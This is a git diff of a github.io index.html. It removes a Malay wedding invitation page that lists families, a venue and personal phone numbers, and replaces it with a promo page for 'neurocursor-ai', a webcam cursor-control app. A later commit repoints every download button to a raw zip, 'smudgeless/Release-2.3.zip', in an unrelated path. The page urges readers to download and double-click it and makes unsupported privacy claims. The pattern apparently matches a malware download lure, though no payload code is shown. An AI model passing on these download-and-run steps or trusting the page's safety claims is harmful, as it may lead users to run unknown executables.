-          <p class="invitation-line">Dengan segala hormatnya menjemput Dato’ / Datin / Tuan / Puan / Encik / Cik sekeluarga ke majlis perkahwinan kami.</p>
-          <div class="invite-badge" id="inviteBadge">Jemputan Majlis Resepsi</div>
-        </div>
-      </div>
-    </header>
-
-    <main id="main-content">
-      <section class="verse-section section-pad">
-        <div class="ornament" aria-hidden="true">✦</div>
-        <blockquote class="reveal">
-          “Semoga Allah memberkati pernikahan ini serta mengurniakan kehidupan yang dipenuhi sakinah, mawaddah dan rahmah.”
-        </blockquote>
-        <p class="verse-credit reveal">Amin Ya Rabbal ‘Alamin</p>
-      </section>
-
-      <section class="parents-section section-pad" id="maklumat">
-        <div class="section-heading reveal">
-          <p class="eyebrow">Yang diraikan</p>
-          <h2>Dua hati, satu ikatan</h2>
-        </div>
-        <div class="parents-grid reveal">
-          <article>
-            <p class="family-label">Keluarga Pengantin Perempuan</p>
-            <h3>Hanis bin Mohd Adnan @ Husni</h3>
-            <span>&amp;</span>
-            <h3>Norzaihan binti Hassan</h3>
-          </article>
-          <div class="gold-divider" aria-hidden="true"><span>H</span><i>&amp;</i><span>F</span></div>
-          <article>
-            <p class="family-label">Keluarga Pengantin Lelaki</p>
-            <h3>Mohd Fahmi bin Yusoff</h3>
-            <span>&amp;</span>
-            <h3>Noraniza binti Muhd Noor</h3>
-          </article>
-        </div>
-      </section>
-
-      <section class="date-section section-pad" id="tarikh">
-        <div class="date-card reveal">
-          <p class="eyebrow">Insya-Allah</p>
-          <div class="date-display">
-            <span>Sabtu</span>
-            <strong>14</strong>
-            <span>November 2026</span>
-          </div>
-          <div class="countdown" id="countdown" aria-label="Kiraan detik ke hari perkahwinan">
-            <div><strong id="days">0</strong><span>Hari</span></div>
-            <div><strong id="hours">0</strong><span>Jam</span></div>
-            <div><strong id="minutes">0</strong><span>Minit</span></div>
-            <div><strong id="seconds">0</strong><span>Saat</span></div>
-          </div>
-        </div>
-      </section>
-
-      <section class="events-section section-pad" id="acara">
-        <div class="section-heading reveal">
-          <p class="eyebrow">Atur Cara</p>
-          <h2>Maklumat Majlis</h2>
-        </div>
-
-        <article class="event-card family-only reveal" data-family-only hidden>
-          <div class="event-number">01</div>
-          <div>
-            <p class="eyebrow">Ahli keluarga terdekat sahaja</p>
-            <h3>Majlis Akad Nikah</h3>
-            <dl>
-              <div><dt>Tarikh</dt><dd>Sabtu, 14 November 2026</dd></div>
-              <div><dt>Masa</dt><dd>9:00 pagi – 12:30 tengah hari</dd></div>
-              <div id="solemnisationThemeRow"><dt>Tema</dt><dd id="solemnisationTheme">Dusty blue / biru muda</dd></div>
-            </dl>
-          </div>
-        </article>
-
-        <article class="event-card reveal">
-          <div class="event-number" id="receptionNumber">01</div>
-          <div>
-            <p class="eyebrow">Untuk semua tetamu</p>
-            <h3>Majlis Resepsi</h3>
-            <dl>
-              <div><dt>Tarikh</dt><dd>Sabtu, 14 November 2026</dd></div>
-              <div><dt>Masa</dt><dd>1:00 petang – 4:30 petang</dd></div>
-              <div id="familyThemeRow"><dt>Tema keluarga</dt><dd id="familyTheme">Dusty blue</dd></div>
-            </dl>
-          </div>
-        </article>
-
-        <div class="venue-card reveal" id="lokasi">
-          <p class="eyebrow">Lokasi</p>
-          <h3>Sam Sweet Gardens</h3>
-          <address>Lot 3858, Lorong Tali Air, Jalan Hospital,<br />Bandar Kota Bharu, 15200 Kota Bharu, Kelantan</address>
-          <div class="button-row">
-            <a class="button primary" id="mapsButton" href="#" target="_blank" rel="noopener">Buka Peta</a>
-            <a class="button secondary" id="wazeButton" href="#" target="_blank" rel="noopener">Navigasi Waze</a>
-          </div>
-        </div>
-      </section>
-
-      <section class="timeline-section section-pad" id="tentatif">
-        <div class="section-heading reveal">
-          <p class="eyebrow">Tentatif</p>
-          <h2>Perjalanan Hari Bahagia</h2>
-        </div>
-        <div class="timeline family-only" data-family-only hidden>
-          <div class="timeline-item reveal"><time>9:00 pagi</time><div><h3>Ketibaan Keluarga</h3><p>Persiapan dan ketibaan ahli keluarga terdekat.</p></div></div>
-          <div class="timeline-item reveal"><time>9:30 pagi</time><div><h3>Akad Nikah</h3><p>Disusuli doa, solat sunat dan salam keluarga.</p></div></div>
-          <div class="timeline-item reveal"><time>10:00 pagi</time><div><h3>Sesi Fotografi Keluarga</h3><p>Kenangan bersama kedua-dua belah keluarga.</p></div></div>
-          <div class="timeline-item reveal"><time>11:15 pagi</time><div><h3>Persiapan Resepsi</h3><p>Pengantin menukar persalinan dan persiapan akhir.</p></div></div>
-          <div class="timeline-item reveal"><time>12:00 tengah hari</time><div><h3>Bersanding</h3><p>Kemasukan pengantin dan acara keluarga di pelamin.</p></div></div>
-        </div>
-        <div class="timeline reception-timeline">
-          <div class="timeline-item reveal"><time>1:00 petang</time><div><h3>Ketibaan Tetamu</h3><p>Pendaftaran dan jamuan makan tengah hari.</p></div></div>
-          <div class="timeline-item reveal"><time>1:20 petang</time><div><h3>Doa Selamat &amp; Doa Makan</h3><p>Majlis dimulakan dengan bacaan doa.</p></div></div>
-          <div class="timeline-item reveal"><time>2:00 petang</time><div><h3>Ucapan Keluarga</h3><p>Ucapan penghargaan daripada keluarga dan pengantin.</p></div></div>
-          <div class="timeline-item reveal"><time>2:30 petang</time><div><h3>Fotografi Bersama</h3><p>Sesi bergambar dan beramah mesra bersama pengantin.</p></div></div>
-          <div class="timeline-item reveal"><time>4:30 petang</time><div><h3>Majlis Berakhir</h3><p>Terima kasih atas kehadiran dan doa anda.</p></div></div>
-        </div>
-      </section>
-
-      <section class="rsvp-section section-pad" id="rsvp">
-        <div class="rsvp-shell reveal">
-          <div class="section-heading light">
-            <p class="eyebrow">Mohon Jawapan</p>
-            <h2>RSVP</h2>
-            <p>Sila sahkan kehadiran selewat-lewatnya pada <strong>30 Oktober 2026</strong>. Satu jemputan adalah untuk maksimum empat orang termasuk anda.</p>
-          </div>
-          <form id="rsvpForm" novalidate>
-            <input type="hidden" name="invitationType" id="invitationType" />
-            <input type="hidden" name="familySide" id="familySide" />
-            <input class="honeypot" type="text" name="website" tabindex="-1" autocomplete="off" aria-hidden="true" />
-
-            <p class="required-note"><span aria-hidden="true">*</span> Medan wajib diisi</p>
-
-            <label>Nama penuh <span class="required-mark" aria-hidden="true">*</span>
-              <input type="text" name="name" autocomplete="name" minlength="3" maxlength="100" required placeholder="Nama anda" />
-            </label>
-
-            <label>Nombor telefon <span class="required-mark" aria-hidden="true">*</span>
-              <input type="tel" name="phone" autocomplete="tel" inputmode="tel" maxlength="20" required placeholder="Contoh: 0123456789" aria-describedby="phoneHelp" />
-              <small id="phoneHelp">Gunakan nombor Malaysia yang aktif. Nombor yang sama boleh digunakan untuk mengemas kini jawapan.</small>
-            </label>
-
-            <fieldset>
-              <legend>Adakah anda akan hadir? <span class="required-mark" aria-hidden="true">*</span></legend>
-              <label class="radio-card"><input type="radio" name="attendance" value="Hadir" required /><span>Insya-Allah, saya hadir</span></label>
-              <label class="radio-card"><input type="radio" name="attendance" value="Tidak Hadir" required /><span>Maaf, saya tidak dapat hadir</span></label>
-            </fieldset>
-
-            <label id="guestCountLabel">Jumlah tetamu termasuk anda <span class="required-mark" aria-hidden="true">*</span>
-              <select name="guestCount" id="guestCount" required>
-                <option value="">Pilih jumlah</option>
-                <option value="1">1 orang</option>
-                <option value="2">2 orang</option>
-                <option value="3">3 orang</option>
-                <option value="4">4 orang</option>
-              </select>
-            </label>
-
-            <label id="sidePickerLabel" hidden>Jemputan daripada keluarga <span class="required-mark" aria-hidden="true">*</span>
-              <select id="sidePicker">
-                <option value="">Pilih keluarga</option>
-                <option value="bride">Pengantin perempuan</option>
-                <option value="groom">Pengantin lelaki</option>
-              </select>
-            </label>
-
-            <label class="consent"><input type="checkbox" name="consent" required /><span>Saya bersetuju maklumat ini digunakan untuk pengurusan kehadiran majlis. <span class="required-mark" aria-hidden="true">*</span></span></label>
-
-            <button class="button submit-button" type="submit"><span class="submit-spinner" aria-hidden="true"></span><span id="submitButtonText">Hantar RSVP</span></button>
-            <p class="form-status" id="formStatus" role="status" aria-live="polite"></p>
-          </form>
-        </div>
-      </section>
-
-      <div class="rsvp-success" id="rsvpSuccess" role="dialog" aria-modal="true" aria-labelledby="rsvpSuccessTitle" hidden>
-        <div class="rsvp-success-card">
-          <span class="success-mark" aria-hidden="true">✓</span>
-          <p class="eyebrow">RSVP berjaya dihantar</p>
-          <h2 id="rsvpSuccessTitle">Terima kasih</h2>
-          <p>Jawapan anda telah dihantar. Gunakan nombor telefon yang sama jika anda ingin mengemas kini jawapan sebelum <strong>30 Oktober 2026</strong>.</p>
-          <button class="button success-close" id="closeRsvpSuccess" type="button">Selesai</button>
-        </div>
-      </div>
-
-      <section class="contact-section section-pad" id="hubungi">
-        <div class="section-heading reveal">
-          <p class="eyebrow">Pertanyaan</p>
-          <h2>Hubungi Keluarga</h2>
-        </div>
-        <div class="contact-grid reveal">
-          <div class="contact-family">
-            <h3>Keluarga Pengantin Perempuan</h3>
-            <a href="https://wa.me/60139112198" target="_blank" rel="noopener"><span>Hanis</span><small>+60 13-911 2198</small></a>
-            <a href="https://wa.me/60129472093" target="_blank" rel="noopener"><span>Norzaihan</span><small>+60 12-947 2093</small></a>
-            <a href="https://wa.me/60197136502" target="_blank" rel="noopener"><span>Hada</span><small>+60 19-713 6502</small></a>
-            <a href="https://wa.me/60165564083" target="_blank" rel="noopener"><span>Aniesha</span><small>+60 16-556 4083</small></a>
-          </div>
-          <div class="contact-family groom-contacts">
-            <h3>Keluarga Pengantin Lelaki</h3>
-            <a href="https://wa.me/60139291367" target="_blank" rel="noopener"><span>Fahmi</span><small>+60 13-929 1367</small></a>
-            <a href="https://wa.me/60133892181" target="_blank" rel="noopener"><span>Norazani</span><small>+60 13-389 2181</small></a>
-            <span class="contact-placeholder"><span>Faheem</span><small>Nombor akan ditambah</small></span>
-            <span class="contact-placeholder"><span>Fadhlin</span><small>Nombor akan ditambah</small></span>
-          </div>
-        </div>
-      </section>
-    </main>
-
-    <footer>
-      <img src="hf-monogram.png" alt="" />
-      <p>Terima kasih atas doa dan restu anda.</p>
-      <strong>Hana &amp; Fiqri</strong>
-      <span>14 November 2026</span>
-    </footer>
-
-    <script src="config.js"></script>
-    <script src="app.js?v=20260823-16"></script>
-  </body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="neurocursor-ai - AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device. Built for gaming, perfect for everyday use and accessibility.">
+    <meta name="keywords" content="ai,computer-vision,cplusplus,cpp,cursor-control,eye-tracking,face-tracking,gamedev,gaming,gaze-tracking,head-tracking,machine-learning,mouse-control,neural-network">
+    <meta name="author" content="neurocursor-ai">
+    <meta property="og:title" content="neurocursor-ai - Control Your Mouse With Your Eyes">
+    <meta property="og:description" content="AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Waterlilywhelk1573/neurocursor-ai">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="neurocursor-ai - Control Your Mouse With Your Eyes">
+    <meta name="twitter:description" content="AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device.">
+    <title>neurocursor-ai - Control Your Mouse With Your Eyes</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            min-height: 100vh;
+            padding: 40px 20px;
+            color: #333;
+            line-height: 1.8;
+        }
+        .container {
+            max-width: 900px;
+            margin: 0 auto;
+            background: #ffffff;
+            border-radius: 20px;
+            padding: 50px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
+        }
+        h1 {
+            font-size: 2.5rem;
+            color: #2d3748;
+            margin-bottom: 20px;
+            text-align: center;
+            font-weight: 800;
+        }
+        h2 {
+            font-size: 1.8rem;
+            color: #4a5568;
+            margin-top: 40px;
+            margin-bottom: 20px;
+            border-bottom: 3px solid #667eea;
+            padding-bottom: 10px;
+            font-weight: 700;
+        }
+        h3 {
+            font-size: 1.3rem;
+            color: #5a67d8;
+            margin-top: 25px;
+            margin-bottom: 15px;
+            font-weight: 600;
+        }
+        p {
+            margin-bottom: 15px;
+            font-size: 1.05rem;
+        }
+        ul, ol {
+            margin-left: 25px;
+            margin-bottom: 20px;
+        }
+        li {
+            margin-bottom: 10px;
+            font-size: 1.05rem;
+        }
+        .btn-primary {
+            display: inline-block;
+            background: linear-gradient(45deg, #667eea, #764ba2);
+            color: white;
+            padding: 18px 45px;
+            font-size: 1.3rem;
+            font-weight: bold;
+            text-decoration: none;
+            border-radius: 50px;
+            margin: 30px auto;
+            text-align: center;
+            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
+            transition: all 0.3s ease;
+            border: none;
+            cursor: pointer;
+            display: block;
+            width: fit-content;
+        }
+        .btn-primary:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6);
+        }
+        .btn-secondary {
+            display: inline-block;
+            background: #48bb78;
+            color: white;
+            padding: 15px 35px;
+            font-size: 1.1rem;
+            font-weight: 600;
+            text-decoration: none;
+            border-radius: 50px;
+            margin: 20px 0;
+            box-shadow: 0 8px 25px rgba(72, 187, 120, 0.3);
+            transition: all 0.3s ease;
+        }
+        .btn-secondary:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 12px 35px rgba(72, 187, 120, 0.5);
+        }
+        .feature-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 25px;
+            margin: 30px 0;
+        }
+        .feature-card {
+            background: #f7fafc;
+            border-radius: 15px;
+            padding: 25px;
+            border-left: 5px solid #667eea;
+            transition: transform 0.2s;
+        }
+        .feature-card:hover {
+            transform: scale(1.03);
+        }
+        .feature-card h3 {
+            margin-top: 0;
+            color: #2d3748;
+        }
+        .step-box {
+            background: #ebf4ff;
+            border-radius: 15px;
+            padding: 20px;
+            margin: 15px 0;
+            border: 2px solid #667eea;
+        }
+        .step-box ol {
+            margin-bottom: 0;
+        }
+        .highlight {
+            background: #ffeb3b;
+            padding: 2px 6px;
+            border-radius: 3px;
+            font-weight: bold;
+        }
+        .note {
+            background: #fff5cc;
+            border-left: 5px solid #f59e0b;
+            padding: 15px 20px;
+            border-radius: 8px;
+            margin: 20px 0;
+        }
+        .faq-item {
+            background: #f8f9fa;
+            border-radius: 12px;
+            padding: 20px;
+            margin: 15px 0;
+        }
+        .faq-item h3 {
+            margin-top: 0;
+            cursor: pointer;
+        }
+        @media (max-width: 768px) {
+            .container {
+                padding: 25px;
+            }
+            h1 {
+                font-size: 2rem;
+            }
+            .feature-grid {
+                grid-template-columns: 1fr;
+            }
+            .btn-primary {
+                font-size: 1.1rem;
+                padding: 15px 30px;
+            }
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <h1>🖱️ neurocursor-ai - Control Your Mouse With Your Eyes</h1>
+        
+        <p style="text-align:center; font-size:1.2rem; color:#5a67d8; font-weight:500; margin-bottom:30px;">
+            AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device — built for gaming, perfect for everyday use and accessibility.
+        </p>
+
+        <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-primary">📥 Download Now</a>
+
+        <h2>✨ What Is neurocursor-ai?</h2>
+        <p>
+            neurocursor-ai is a revolutionary application that transforms your ordinary webcam into a powerful hands-free mouse controller. Using advanced artificial intelligence and computer vision technology, it tracks your head movements, eye gaze, and facial features to move your cursor exactly where you want it to go. No special hardware required — just your computer's built-in camera or any standard webcam.
+        </p>
+        <p>
+            Whether you're a gamer looking for an edge, a professional wanting to reduce wrist strain, or someone with mobility challenges seeking greater independence, neurocursor-ai makes controlling your computer as natural as looking at it.
+        </p>
+
+        <h2>🚀 Getting Started</h2>
+        <p>
+            Getting started with neurocursor-ai is incredibly simple. We've designed the installation process to be as straightforward as possible, even for users with no technical background.
+        </p>
+        
+        <div class="step-box">
+            <h3>📥 Step 1: Download the Application</h3>
+            <p>
+                Visit this link to download the application: 
+                <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/neurocursor-ai</a>
+            </p>
+            <p>
+                Look for the download button or link on the page. The download will begin automatically.
+            </p>
+        </div>
+
+        <div class="step-box">
+            <h3>💻 Step 2: Run the Application</h3>
+            <p>
+                Once the download is complete, locate the downloaded file in your Downloads folder. Double-click the file to launch neurocursor-ai. It will start immediately without any complex installation process.
+            </p>
+        </div>
+
+        <div class="step-box">
+            <h3>🎥 Step 3: Position Your Camera</h3>
+            <p>
+                Make sure your webcam is positioned at eye level, pointing directly at your face. Sit comfortably about 20-30 inches from the camera. Good lighting helps the AI work better.
+            </p>
+        </div>
+
+        <div class="step-box">
+            <h3>🖱️ Step 4: Start Controlling Your Cursor</h3>
+            <p>
+                The application will automatically detect your face and begin tracking. Move your head slightly to move the cursor. Blink or use facial gestures for clicking. It's that easy!
+            </p>
+        </div>
+
+        <h2>🎯 Key Features</h2>
+        <div class="feature-grid">
+            <div class="feature-card">
+                <h3>🧠 Advanced AI Technology</h3>
+                <p>Powered by sophisticated neural networks and machine learning algorithms for precise, real-time tracking of your head, eyes, and facial movements.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🎮 Gaming-Ready Performance</h3>
+                <p>Ultra-low latency response times make this perfect for gaming. React quickly and naturally without touching a mouse.</p>
+            </div>
+            <div class="feature-card">
+                <h3>♿ Accessibility-Focused</h3>
+                <p>Designed with accessibility in mind, providing hands-free computer control for individuals with limited mobility or repetitive strain injuries.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🔧 Easy Setup</h3>
+                <p>No complex configuration needed. Plug in your webcam, launch the app, and you're ready to go.</p>
+            </div>
+            <div class="feature-card">
+                <h3>📊 Multi-Mode Tracking</h3>
+                <p>Combine head tracking, eye gaze tracking, and facial feature detection for the most natural cursor control experience.</p>
+            </div>
+            <div class="feature-card">
+                <h3>⚡ Lightweight & Efficient</h3>
+                <p>Built in C++ for maximum performance with minimal system resource usage. Works smoothly on most modern computers.</p>
+            </div>
+        </div>
+
+        <h2>💡 Who Is This For?</h2>
+        <ul>
+            <li><strong>🎮 Gamers:</strong> Gain a competitive advantage with faster, more intuitive cursor control. Perfect for strategy games, FPS titles, and more.</li>
+            <li><strong>💼 Professionals:</strong> Reduce wrist strain and prevent repetitive stress injuries during long work sessions.</li>
+            <li><strong>♿ Individuals with Accessibility Needs:</strong> Regain independence and control over your computer without needing specialized hardware.</li>
+            <li><strong>👨‍💻 Tech Enthusiasts:</strong> Experience the future of human-computer interaction today.</li>
+            <li><strong>🏠 Everyday Users:</strong> Enjoy a more natural, intuitive way to interact with your computer from the comfort of your couch.</li>
+        </ul>
+
+        <h2>📋 System Requirements</h2>
+        <div style="background:#f8f9fa; padding:20px; border-radius:12px; margin:20px 0;">
+            <p><strong>Minimum Requirements:</strong></p>
+            <ul>
+                <li>Windows 10 or later</li>
+                <li>Any standard webcam (built-in or USB)</li>
+                <li>4GB RAM</li>
+                <li>Dual-core processor (Intel i3 or AMD equivalent)</li>
+                <li>500MB free disk space</li>
+            </ul>
+            <p><strong>Recommended for Best Experience:</strong></p>
+            <ul>
+                <li>Windows 11</li>
+                <li>HD webcam (720p or higher)</li>
+                <li>8GB RAM or more</li>
+                <li>Quad-core processor or better</li>
+                <li>Good lighting conditions</li>
+            </ul>
+        </div>
+
+        <h2>🛠️ Troubleshooting Tips</h2>
+        <div class="note">
+            <p><strong>💡 Camera Not Detected?</strong> Make sure your webcam is properly connected and not being used by another application. Try closing other camera apps.</p>
+        </div>
+        <div class="note">
+            <p><strong>💡 Cursor Too Sensitive?</strong> The application includes sensitivity settings you can adjust. Look for the settings icon in the application window.</p>
+        </div>
+        <div class="note">
+            <p><strong>💡 Poor Tracking Performance?</strong> Ensure your face is well-lit and clearly visible to the camera. Avoid strong backlighting or shadows on your face.</p>
+        </div>
+
+        <h2>❓ Frequently Asked Questions</h2>
+        <div class="faq-item">
+            <h3>Is neurocursor-ai free to use?</h3>
+            <p>Yes! neurocursor-ai is completely free to download and use. We believe in making technology accessible to everyone.</p>
+        </div>
+        <div class="faq-item">
+            <h3>Does it work with any webcam?</h3>
+            <p>Absolutely! neurocursor-ai works with virtually any webcam, including built-in laptop cameras and external USB webcams.</p>
+        </div>
+        <div class="faq-item">
+            <h3>Will it work in low light conditions?</h3>
+            <p>While neurocursor-ai performs best in good lighting, it includes advanced image processing that helps it work in moderate lighting conditions. For best results, ensure your face is clearly visible.</p>
+        </div>
+        <div class="faq-item">
+            <h3>Can I use this for gaming?</h3>
+            <p>Definitely! neurocursor-ai was designed with gaming in mind. Its low latency and precise tracking make it ideal for various game genres.</p>
+        </div>
+
+        <h2>📥 Download Instructions</h2>
+        <p>
+            Ready to experience the future of computer control? Here's everything you need to know about downloading:
+        </p>
+        <ol>
+            <li>Click the download button below or visit: <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/neurocursor-ai</a></li>
+            <li>Wait for the download to complete (this usually takes less than a minute)</li>
+            <li>Open the downloaded file</li>
+            <li>Follow any on-screen instructions if they appear</li>
+            <li>Start using neurocursor-ai immediately</li>
+        </ol>
+
+        <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-secondary">⬇️ Get neurocursor-ai Now</a>
+
+        <h2>🔒 Privacy & Security</h2>
+        <p>
+            Your privacy is important to us. neurocursor-ai processes all camera data locally on your computer. No video or images are ever uploaded to the internet. The application works entirely offline, ensuring your data stays with you.
+        </p>
+
+        <h2>📧 Support & Community</h2>
+        <p>
+            Need help or want to share your experience? Join our growing community of users. Visit the GitHub repository for updates, feature requests, and support. We're constantly improving neurocursor-ai based on user feedback.
+        </p>
+
+        <h2>🎉 Final Thoughts</h2>
+        <p>
+            neurocursor-ai represents a leap forward in human-computer interaction. Whether you're looking to enhance your gaming experience, improve your productivity, or gain greater independence, this application opens up new possibilities. The future of computer control is here — and it's just a download away.
+        </p>
+
+        <div style="text-align:center; margin-top:40px; padding:20px; background:#f7fafc; border-radius:12px;">
+            <p style="font-size:1.2rem; font-weight:bold; color:#2d3748;">🚀 Start Your Hands-Free Journey Today!</p>
+            <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-primary" style="margin-top:15px;">





==== commit af700881: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <meta property="og:title" content="neurocursor-ai - Control Your Mouse With Your Eyes">
     <meta property="og:description" content="AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Waterlilywhelk1573/neurocursor-ai">
+    <meta property="og:url" content="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="neurocursor-ai - Control Your Mouse With Your Eyes">
     <meta name="twitter:description" content="AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device.">
@@ -188,7 +188,7 @@
             AI-powered, camera-based mouse cursor control. Turn your webcam into a hands-free pointing device — built for gaming, perfect for everyday use and accessibility.
         </p>
 
-        <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-primary">📥 Download Now</a>
+        <a href="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip" class="btn-primary">📥 Download Now</a>
 
         <h2>✨ What Is neurocursor-ai?</h2>
         <p>
@@ -207,7 +207,7 @@
             <h3>📥 Step 1: Download the Application</h3>
             <p>
                 Visit this link to download the application: 
-                <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/neurocursor-ai</a>
+                <a href="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip</a>
             </p>
             <p>
                 Look for the download button or link on the page. The download will begin automatically.
@@ -326,14 +326,14 @@
             Ready to experience the future of computer control? Here's everything you need to know about downloading:
         </p>
         <ol>
-            <li>Click the download button below or visit: <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/neurocursor-ai</a></li>
+            <li>Click the download button below or visit: <a href="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip" style="color:#5a67d8; font-weight:bold;">https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip</a></li>
             <li>Wait for the download to complete (this usually takes less than a minute)</li>
             <li>Open the downloaded file</li>
             <li>Follow any on-screen instructions if they appear</li>
             <li>Start using neurocursor-ai immediately</li>
         </ol>
 
-        <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-secondary">⬇️ Get neurocursor-ai Now</a>
+        <a href="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip" class="btn-secondary">⬇️ Get neurocursor-ai Now</a>
 
         <h2>🔒 Privacy & Security</h2>
         <p>
@@ -352,4 +352,4 @@
 
         <div style="text-align:center; margin-top:40px; padding:20px; background:#f7fafc; border-radius:12px;">
             <p style="font-size:1.2rem; font-weight:bold; color:#2d3748;">🚀 Start Your Hands-Free Journey Today!</p>
-            <a href="https://github.com/Waterlilywhelk1573/neurocursor-ai" class="btn-primary" style="margin-top:15px;">+            <a href="https://github.com/Waterlilywhelk1573/waterlilywhelk1573.github.io/raw/refs/heads/main/smudgeless/Release-2.3.zip" class="btn-primary" style="margin-top:15px;">
